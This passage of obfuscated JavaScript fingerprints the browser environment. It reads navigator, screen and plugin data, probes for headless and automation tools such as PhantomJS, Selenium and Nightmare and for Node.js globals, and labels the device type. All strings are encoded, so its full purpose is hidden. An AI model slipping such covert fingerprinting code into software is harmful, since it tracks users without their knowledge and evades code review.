'\x5d\x6a\x26\x51')]('\x69');}catch(_0x3a67ae){_0x5aea0d[_0x5aea0d[_0x5e28('0xcb', '\x76\x49\x76\x61')]]=_0x4b1eda[_0x5e28('0xcc', '\x46\x48\x45\x6b')](_0xf3564f,_0x5e28('0xcd', '\x62\x5a\x6a\x4c'));break;}continue;case'\x33':for(var _0x598546=0x0;_0x4b1eda[_0x5e28('0xce', '\x75\x34\x50\x28')](_0x598546,_0x440569[_0x5e28('0xcf', '\x44\x63\x66\x6d')][_0x5e28('0x45', '\x69\x55\x67\x35')]);_0x598546++){if(_0x4b1eda[_0x5e28('0xd0', '\x35\x55\x29\x48')](typeof _0x440569[_0x5e28('0xd1', '\x75\x62\x43\x67')][_0x598546],_0x5e28('0xd2', '\x42\x78\x59\x5e'))){_0x5aea0d[_0x5aea0d[_0x5e28('0xd3', '\x74\x47\x65\x21')]]=_0x4b1eda[_0x5e28('0xd4', '\x38\x31\x56\x6d')](_0xf3564f,_0x5e28('0xd5', '\x64\x40\x39\x79'));break;}var _0x20f078=_0x440569[_0x5e28('0xc0', '\x75\x34\x50\x28')][_0x598546][_0x5e28('0xd6', '\x4d\x75\x78\x6e')];var _0x393574=_0x5e28('0xd7', '\x33\x51\x6c\x25');if(_0x4b1eda[_0x5e28('0xd8', '\x35\x55\x29\x48')](typeof _0x20f078,_0x5e28('0xd9', '\x57\x4c\x21\x56'))){_0x393574=_0x5e28('0xda', '\x61\x76\x77\x33');}else if(_0x4b1eda[_0x5e28('0xdb', '\x42\x2a\x54\x72')](_0x20f078[_0x5e28('0xdc', '\x28\x6e\x34\x47')]('\x2e')[_0x5e28('0xb3', '\x4d\x75\x78\x6e')],0x1)){_0x393574=_0x20f078[_0x5e28('0xdd', '\x75\x62\x43\x67')]('\x2e')[_0x5e28('0xde', '\x38\x39\x24\x66')]();}if(_0x4b1eda[_0x5e28('0xdf', '\x65\x4d\x4f\x5e')](_0x4890f8[_0x5e28('0xe0', '\x4f\x5e\x54\x76')](_0x393574),0x0)){_0x4890f8[_0x5e28('0xe1', '\x66\x41\x34\x57')](_0x393574);}}continue;case'\x34':for(var _0x598546=0x0;_0x4b1eda[_0x5e28('0xe2', '\x64\x40\x39\x79')](_0x598546,_0x4890f8[_0x5e28('0xcb', '\x76\x49\x76\x61')]);_0x598546++){_0x5aea0d[_0x5aea0d[_0x5e28('0xe3', '\x58\x74\x40\x67')]]=_0x4b1eda[_0x5e28('0xe4', '\x75\x34\x50\x28')](_0xf3564f,_0x4b1eda[_0x5e28('0xe5', '\x66\x41\x34\x57')](_0x5e28('0xe6', '\x64\x2a\x38\x55'),_0x4890f8[_0x598546]));}continue;}break;}}catch(_0x277b86){_0x5aea0d[_0x5aea0d[_0x5e28('0x4f', '\x5d\x6a\x26\x51')]]=_0x4b1eda[_0x5e28('0xe7', '\x61\x76\x77\x33')](_0xf3564f,_0x4b1eda[_0x5e28('0xe8', '\x70\x44\x68\x7a')](_0x5e28('0xe9', '\x6a\x21\x21\x65'),_0x277b86));}break;case _0x5e28('0xea', '\x33\x51\x6c\x25'):if(_0x4b1eda[_0x5e28('0xeb', '\x65\x4d\x4f\x5e')](_0x55a2f8,_0x5e28('0xec', '\x33\x51\x6c\x25'))){try{var _0x14db7c='';var _0x3a6776=navigator[_0x5e28('0xed', '\x5b\x6d\x5e\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e28('0xee', '\x4c\x24\x4d\x5e')](_0x3a6776)){_0x14db7c=_0x5e28('0xef', '\x72\x49\x30\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e28('0xf0', '\x35\x55\x29\x48')](_0x3a6776)){_0x14db7c=_0x5e28('0xf1', '\x46\x48\x45\x6b');}else{_0x14db7c=_0x5e28('0xf2', '\x4c\x38\x44\x45');}_0x5aea0d[_0x5aea0d[_0x5e28('0xf3', '\x57\x4c\x21\x56')]]=_0x4b1eda[_0x5e28('0xf4', '\x64\x2a\x38\x55')](_0xf3564f,_0x4b1eda[_0x5e28('0xf5', '\x39\x71\x47\x66')](_0x4b1eda[_0x5e28('0xf6', '\x66\x73\x62\x37')](_0x55a2f8,'\x3d'),_0x14db7c));}catch(_0x55de25){_0x5aea0d[_0x5aea0d[_0x5e28('0xb0', '\x62\x5a\x6a\x4c')]]=_0x4b1eda[_0x5e28('0xf7', '\x5b\x24\x67\x33')](_0xf3564f,_0x4b1eda[_0x5e28('0xf8', '\x65\x4d\x4f\x5e')](_0x4b1eda[_0x5e28('0xf9', '\x75\x34\x50\x28')](_0x55a2f8,_0x5e28('0xfa', '\x62\x5a\x6a\x4c')),_0x55de25[_0x5e28('0xfb', '\x75\x34\x50\x28')]()));}}break;}_0x4b1eda[_0x5e28('0xfc', '\x42\x2a\x54\x72')](_0x2ee8cc);}continue;case'\x32':var _0x5aea0d=new Array();continue;case'\x33':var _0x2442c6=_0x4b1eda[_0x5e28('0xfd', '\x38\x31\x56\x6d')](_0x5298dc[_0x5e28('0xc7', '\x75\x62\x43\x67')],0x0);continue;case'\x34':var _0x24479c=0x2;continue;case'\x35':var _0x5298dc=_0x5e28('0xfe', '\x4c\x38\x44\x45');continue;case'\x36':while(--_0x24479c){_0x5298dc=_0x4b1eda[_0x5e28('0xff', '\x69\x55\x67\x35')](_0x5298dc[_0x5e28('0x100', '\x6e\x51\x6b\x42')](0x1),_0x5298dc[0x0]);}continue;case'\x37':while(--_0x2442c6){_0x2dede1=_0x4b1eda[_0x5e28('0x101', '\x62\x5a\x6a\x4c')](_0x2dede1[_0x5e28('0x102', '\x56\x31\x4b\x26')](0x1),_0x2dede1[0x0]);}continue;case'\x38':var _0x2c4bba='';continue;case'\x39':var _0x2dede1=_0x5298dc;continue;}break;}}var _0x1317bd=[[_0x5e28('0x103', '\x5e\x36\x63\x46'),_0x5e28('0x104', '\x55\x47\x70\x64'),function(){return navigator;}],[_0x5e28('0x105', '\x57\x4c\x21\x56'),_0x5e28('0x106', '\x75\x62\x43\x67'),function(){return navigator[_0x5e28('0x107', '\x61\x76\x77\x33')];}],[_0x5e28('0x108', '\x47\x6e\x36\x6f'),_0x5e28('0x109', '\x35\x55\x29\x48'),function(){return navigator[_0x5e28('0x10a', '\x33\x51\x6c\x25')];}],[_0x5e28('0x10b', '\x5b\x24\x67\x33'),_0x5e28('0x10c', '\x5d\x6a\x26\x51'),function(){return _0x235635[_0x5e28('0x10d', '\x6a\x21\x21\x65')](navigator[_0x5e28('0x10e', '\x28\x75\x73\x2a')][_0x5e28('0x5c', '\x44\x63\x66\x6d')],0x0);}],[_0x5e28('0x10f', '\x4c\x78\x6a\x52'),_0x5e28('0x109', '\x35\x55\x29\x48'),function(){return navigator[_0x5e28('0x110', '\x62\x5a\x6a\x4c')];}],[_0x5e28('0x111', '\x66\x41\x34\x57'),_0x5e28('0x112', '\x28\x6e\x34\x47'),function(){return navigator[_0x5e28('0x113', '\x47\x6e\x36\x6f')];}],[_0x5e28('0x114', '\x5b\x6d\x5e\x45'),_0x5e28('0x115', '\x4c\x38\x44\x45'),function(){}],[_0x5e28('0x116', '\x39\x71\x47\x66'),_0x5e28('0x117', '\x5e\x36\x63\x46'),function(){var _0x15a926=ActiveXObject;return _0x15a926;}],[_0x5e28('0x118', '\x28\x75\x73\x2a'),_0x5e28('0x119', '\x56\x31\x4b\x26'),function(){var _0x276ceb=webkitURL;return _0x276ceb;}],[_0x5e28('0x11a', '\x72\x49\x30\x63'),_0x5e28('0x11b', '\x62\x5a\x6a\x4c'),function(){var _0x15e9db=_phantom;return _0x15e9db;}],[_0x5e28('0x11c', '\x38\x39\x24\x66'),_0x5e28('0x11d', '\x42\x78\x59\x5e'),function(){var _0x353950=callPhantom;return _0x353950;}],[_0x5e28('0x11e', '\x5b\x24\x67\x33'),_0x5e28('0x11f', '\x5d\x6a\x26\x51'),function(){var _0x2541ee=chrome;return _0x2541ee;}],[_0x5e28('0x120', '\x74\x47\x65\x21'),_0x5e28('0x121', '\x54\x38\x36\x6c'),function(){var _0x25757a=yandex;return _0x25757a;}],[_0x5e28('0x122', '\x42\x78\x59\x5e'),_0x5e28('0x123', '\x35\x55\x29\x48'),function(){var _0x4f9775=opera;return _0x4f9775;}],[_0x5e28('0x124', '\x38\x39\x24\x66'),_0x5e28('0x125', '\x5b\x24\x67\x33'),function(){var _0x518149=opr;return _0x518149;}],[_0x5e28('0x126', '\x75\x34\x50\x28'),_0x5e28('0x127', '\x75\x34\x50\x28'),function(){var _0x54e612=safari;return _0x54e612;}],[_0x5e28('0x128', '\x32\x76\x38\x34'),_0x5e28('0x123', '\x35\x55\x29\x48'),function(){var _0x2dfe21=awesomium;return _0x2dfe21;}],[_0x5e28('0x129', '\x35\x55\x29\x48'),_0x5e28('0x12a', '\x46\x48\x45\x6b'),function(){var _0x2756c2=puffinDevice;return _0x2756c2;}],[_0x5e28('0x12b', '\x4d\x75\x78\x6e'),_0x5e28('0x12c', '\x76\x49\x76\x61'),function(){var _0xfa8281=__nightmare;return _0xfa8281;}],[_0x5e28('0x12d', '\x46\x48\x45\x6b'),_0x5e28('0x104', '\x55\x47\x70\x64'),function(){var _0x27e651=domAutomation;return _0x27e651;}],[_0x5e28('0x12e', '\x76\x49\x76\x61'),_0x5e28('0x104', '\x55\x47\x70\x64'),function(){var _0x23efb5=domAutomationController;return _0x23efb5;}],[_0x5e28('0x12f', '\x75\x34\x50\x28'),_0x5e28('0x130', '\x72\x49\x30\x63'),function(){var _0x286479=_Selenium_IDE_Recorder;return _0x286479;}],[_0x5e28('0x131', '\x78\x30\x37\x67'),_0x5e28('0x132', '\x69\x55\x67\x35'),function(){return document[_0x5e28('0x133', '\x55\x47\x70\x64')];}],[_0x5e28('0x134', '\x39\x71\x47\x66'),_0x5e28('0x135', '\x4a\x40\x72\x56'),function(){return document[_0x5e28('0x136', '\x5e\x36\x63\x46')];}],[_0x5e28('0x137', '\x38\x43\x2a\x70'),_0x5e28('0x127', '\x75\x34\x50\x28'),function(){return process[_0x5e28('0x138', '\x75\x34\x50\x28')];}],[_0x5e28('0x139', '\x42\x2a\x54\x72'),_0x5e28('0x130', '\x72\x49\x30\x63'),function(){return global[_0x5e28('0x13a', '\x69\x55\x67\x35')];}],[_0x5e28('0x13b', '\x28\x75\x73\x2a'),_0x5e28('0x13c', '\x38\x43\x2a\x70'),function(){return global[_0x5e28('0x13d', '\x33\x51\x6c\x25')];}],[_0x5e28('0x13e', '\x65\x4d\x4f\x5e'),_0x5e28('0x132', '\x69\x55\x67\x35'),function(){return WebAssembly;}],[_0x5e28('0x13f', '\x39\x71\x47\x66'),_0x5e28('0x13c', '\x38\x43\x2a\x70'),function(){return _0x235635[_0x5e28('0x140', '\x4f\x5e\x54\x76')](require,'\x66\x73');}],[_0x5e28('0x141', '\x64\x2a\x38\x55'),_0x5e28('0x142', '\x42\x2a\x54\x72'),function(){return globalThis==global;}],[_0x5e28('0x143', '\x70\x44\x68\x7a'),_0x5e28('0x144', '\x78\x30\x37\x67'),function(){return window[_0x5e28('0x68', '\x4d\x75\x78\x6e')]();}],[_0x5e28('0x145', '\x66\x73\x62\x37'),_0x5e28('0x146', '\x44\x63\x66\x6d'),function(){return navigator[_0x5e28('0x147', '\x66\x73\x62\x37')];}],[_0x5e28('0x148', '\x66\x73\x62\x37'),_0x5e28('0x149', '\x66\x73\x62\x37'),function(){return navigator[_0x5e28('0x14a', '\x33\x51\x6c\x25')];}],[_0x5e28('0x14b', '\x55\x47\x70\x64'),_0x5e28('0x149', '\x66\x73\x62\x37'),function(){return navigator[_0x5e28('0x14c', '\x32\x76\x38\x34')];}],[_0x5e28('0x14d', '\x5e\x36\x63\x46'),_0x5e28('0x106', '\x75\x62\x43\x67'),function(){return _0x235635[_0x5e28('0x14e', '\x5b\x6d\x5e\x45')](navigator[_0x5e28('0x14f', '\x78\x30\x37\x67')],'\x43');}],[_0x5e28('0x150', '\x5b\x6d\x5e\x45'),_0x5e28('0x151', '\x6a\x21\x21\x65'),function(){window[_0x5e28('0x152', '\x70\x44\x68\x7a')]=Object[_0x5e28('0x153', '\x65\x4d\x4f\x5e')](window);return window[_0x5e28('0x154', '\x6e\x51\x6b\x42')][_0x5e28('0xb8', '\x4f\x5e\x54\x76')];}],[_0x5e28('0x155', '\x39\x71\x47\x66'),_0x5e28('0x156', '\x58\x74\x40\x67'),function(){return _0x235635[_0x5e28('0x157', '\x42\x2a\x54\x72')](window[_0x5e28('0x158', '\x28\x6e\x34\x47')],0x0);}],[_0x5e28('0x159', '\x57\x4c\x21\x56'),_0x5e28('0x15a', '\x57\x4c\x21\x56'),function(){return _0x235635[_0x5e28('0x15b', '\x33\x51\x6c\x25')](window[_0x5e28('0x15c', '\x46\x48\x45\x6b')],0x0);}],[_0x5e28('0x15d', '\x47\x6e\x36\x6f'),_0x5e28('0x15e', '\x4c\x24\x4d\x5e'),function(){return window[_0x5e28('0x15f', '\x46\x48\x45\x6b')];}],[_0x5e28('0x160', '\x2a\x61\x5d\x35'),_0x5e28('0x144', '\x78\x30\x37\x67'),function(){return window[_0x5e28('0x161', '\x5e\x36\x63\x46')][_0x5e28('0x162', '\x75\x62\x43\x67')]();}],[_0x5e28('0x163', '\x42\x2a\x54\x72'),_0x5e28('0x164', '\x46\x48\x45\x6b'),function(){return _0x235635[_0x5e28('0x165', '\x32\x76\x38\x34')](Boolean,_0x235635[_0x5e28('0x166', '\x74\x47\x65\x21')](typeof process,_0x5e28('0x167', '\x35\x55\x29\x48'))&&process[_0x5e28('0x168', '\x5b\x6d\x5e\x45')]&&process[_0x5e28('0x169', '\x75\x34\x50\x28')][_0x5e28('0x16a', '\x28\x30\x61\x52')]);}],[_0x5e28('0x16b', '\x64\x75\x38\x21'),_0x5e28('0x16c', '\x70\x44\x68\x7a'),function(){return document[_0x5e28('0x16d', '\x28\x75\x73\x2a')];}],[_0x5e28('0x16e', '\x6a\x21\x21\x65'),_0x5e28('0x151', '\x6a\x21\x21\x65'),function(){return eval[_0x5e28('0x16f', '\x76\x49\x76\x61')]()[_0x5e28('0x32', '\x42\x78\x59\x5e')];}],[_0x5e28('0x170', '\x5b\x24\x67\x33'),_0x5e28('0x171', '\x4c\x24\x4d\x5e'),function(){return navigator[_0x5e28('0x172', '\x64\x2a\x38\x55')][_0x5e28('0x173', '\x42\x2a\x54\x72')];}],[_0x5e28('0x174', '\x61\x76\x77\x33'),_0x5e28('0x175', '\x4c\x38\x44\x45'),function(){return deviceType;}],[_0x5e28('0x176', '\x5e\x36\x63\x46'),_0x5e28('0x164', '\x46\x48\x45\x6b'),function(){return screen[_0x5e28('0x177', '\x38\x39\x24\x66')];}],[_0x5e28('0x178', '\x58\x74\x40\x67'),_0x5e28('0x179', '\x74\x47\x65\x21'),function(){return screen[_0x5e28('0x17a', '\x62\x5a\x6a\x4c')];}],[_0x5e28('0x17b', '\x72\x49\x30\x63'),_0x5e28('0x125', '\x5b\x24\x67\x33'),function(){var _0x41c7a4=eoapi;return _0x41c7a4;}],[_0x5e28('0x17c', '\x33\x51\x6c\x25'),_0x5e28('0x17d', '\x33\x51\x6c\x25'),function(){var _0x486c65=eoapi_VerifyThis;return _0x486c65;}],[_0x5e28('0x17e', '\x74\x47\x65\x21'),_0x5e28('0x125', '\x5b\x24\x67\x33'),function(){var _0x3447e9=eoapi_extInvoke;return _0x3447e9;}],[_0x5e28('0x17f', '\x75\x62\x43\x67'),_0x5e28('0x180', '\x65\x4d\x4f\x5e'),function(){var _0x17f1d7=eoWebBrowserDispatcher;return _0x17f1d7;}],[_0x5e28('0x181', '\x5b\x24\x67\x33'),_0x5e28('0x182', '\x42\x2a\x54\x72'),function(){return window[_0x5e28('0x183', '\x62\x5a\x6a\x4c')];}],[_0x5e28('0x184', '\x5b\x24\x67\x33'),_0x5e28('0x185', '\x4a\x40\x72\x56'),function(){return _0x235635[_0x5e28('0x186', '\x4d\x75\x78\x6e')](navigator[_0x5e28('0x187', '\x42\x78\x59\x5e')][_0x5e28('0x188', '\x64\x2a\x38\x55')],0x2);}],[_0x5e28('0x189', '\x74\x47\x65\x21'),_0x5e28('0x106', '\x75\x62\x43\x67'),function(){return _0x235635[_0x5e28('0x18a', '\x4c\x78\x6a\x52')](navigator[_0x5e28('0x18b', '\x74\x47\x65\x21')][_0x5e28('0x18c', '\x61\x76\x77\x33')],0x2);}],[_0x5e28('0x18d', '\x28\x75\x73\x2a'),_0x5e28('0x18e', '\x38\x31\x56\x6d'),function(){return window[_0x5e28('0x18f', '\x64\x2a\x38\x55')];}],[_0x5e28('0x190', '\x69\x55\x67\x35'),_0x5e28('0x191', '\x38\x39\x24\x66'),function(){return navigator[_0x5e28('0x192', '\x62\x5a\x6a\x4c')][_0x5e28('0x193', '\x75\x34\x50\x28')][0x0][_0x5e28('0x194', '\x47\x6e\x36\x6f')];}],[_0x5e28('0x195', '\x33\x51\x6c\x25'),_0x5e28('0x196', '\x72\x49\x30\x63'),function(){return navigator[_0x5e28('0x197', '\x64\x75\x38\x21')][_0x5e28('0x198', '\x38\x31\x56\x6d')][0x1][_0x5e28('0x199', '\x6a\x21\x21\x65')];}],[_0x5e28('0x19a', '\x4f\x5e\x54\x76'),_0x5e28('0x19b', '\x47\x6e\x36\x6f'),function(){return navigator[_0x5e28('0x19c', '\x38\x39\x24\x66')][_0x5e28('0x19d', '\x66\x41\x34\x57')][0x2][_0x5e28('0x19e', '\x28\x30\x61\x52')];}],[_0x5e28('0x19f', '\x4c\x78\x6a\x52'),_0x5e28('0x99', '\x61\x76\x77\x33'),function(){return navigator[_0x5e28('0x1a0', '\x38\x31\x56\x6d')][_0x5e28('0x1a1', '\x46\x48\x45\x6b')];}],[_0x5e28('0x1a2', '\x64\x75\x38\x21'),_0x5e28('0x1a3', '\x70\x44\x68\x7a'),function(){return navigator[_0x5e28('0x1a4', '\x6a\x21\x21\x65')];}],[_0x5e28('0x1a5', '\x5b\x6d\x5e\x45'),_0x5e28('0x1a6', '\x32\x76\x38\x34'),function(){return navigator[_0x5e28('0x1a7', '\x54\x38\x36\x6c')][_0x5e28('0x1a8', '\x5d\x6a\x26\x51')];}],[_0x5e28('0x1a9', '\x66\x73\x62\x37'),_0x5e28('0x1aa', '\x5b\x24\x67\x33'),function(){return navigator[_0x5e28('0x1ab', '\x33\x51\x6c\x25')][_0x5e28('0x1ac', '\x66\x73\x62\x37')];}]];try{var _0x247ced=_0x5e28('0x1ad', '\x5b\x24\x67\x33')[_0x5e28('0x1ae', '\x64\x2a\x38\x55')]('\x7c'),_0x4f9046=0x0;while(!![]){switch(_0x247ced[_0x4f9046++]){case'\x30':_0x1317bd[_0x5e28('0x1af', '\x5e\x36\x63\x46')]([_0x235635[_0x5e28('0x1b0', '\x38\x39\x24\x66')](_0x235635[_0x5e28('0x1b1', '\x5e\x36\x63\x46')]('\x27'+_0x86cf76,'\x27'),_0x5e28('0x1b2', '\x70\x44\x68\x7a')),_0x5e28('0x156', '\x58\x74\x40\x67'),function(){return _0x86cf76[_0x5e28('0x1b3', '\x70\x44\x68\x7a')]();}]);continue;case'\x31':if(_0xb509ba){try{_0x227a70[_0x5e28('0x1b4', '\x64\x2a\x38\x55')]=_0x235635[_0x5e28('0x1b5', '\x35\x55\x29\x48')](_0x257f99,_0xb509ba);}catch(_0x31edd9){}}continue;case'\x32':_0x2cf14a[_0x5e28('0x1b6', '\x28\x30\x61\x52')](_0x5e28('0x1b7', '\x5b\x6d\x5e\x45'))[_0x5e28('0x1b8', '\x38\x39\x24\x66')]=_0x235635[_0x5e28('0x1b9', '\x6a\x21\x21\x65')](_0x5e28('0x1ba', '\x64\x2a\x38\x55'),_0x1a69ec[_0x5e28('0x1bb', '\x64\x40\x39\x79')][_0x5e28('0x1bc', '\x38\x39\x24\x66')]());continue;case'\x33':_0x235635[_0x5e28('0x1bd', '\x4d\x75\x78\x6e')](_0x2ee8cc);continue;case'\x34':if(_0x2c2dc7){_0x1317bd[_0x5e28('0x1be', '\x64\x40\x39\x79')]([_0x2c2dc7,_0x5e28('0x1bf', '\x62\x5a\x6a\x4c')]);_0x235635[_0x5e28('0x1c0', '\x42\x2a\x54\x72')](_0x2aa808,_0x235635[_0x5e28('0x1c1', '\x4c\x78\x6a\x52')](_0xa2f8ee,_0x1317bd));}continue;case'\x35':var _0x86cf76=_0x5e28('0x1c2', '\x78\x30\x37\x67');continue;case'\x36':if(!_0x1a69ec[_0x5e28('0x1c3', '\x38\x31\x56\x6d')])_0x1a69ec[_0x5e28('0x1c4', '\x4c\x38\x44\x45')]=_0x164f18;continue;case'\x37':_0x2aa808(_0xa2f8ee(_0x1317bd));continue;}break;}}catch(_0x30b441){_0x2cf14a[_0x5e28('0x1c5', '\x4c\x38\x44\x45')](_0x5e28('0x1c6', '\x28\x30\x61\x52'))[_0x5e28('0x1c7', '\x4c\x38\x44\x45')]=_0x235635[_0x5e28('0x1c8', '\x76\x49\x76\x61')](_0x5e28('0x1c9', '\x64\x40\x39\x79'),_0x1a69ec[_0x5e28('0x1ca', '\x5d\x6a\x26\x51')](_0x30b441[_0x5e28('0x1cb', '\x64\x2a\x38\x55')]));}finally{if(_0xb509ba)_0x227a70[_0x5e28('0x1cc', '\x28\x6e\x34\x47')]=_0xb509ba;}}());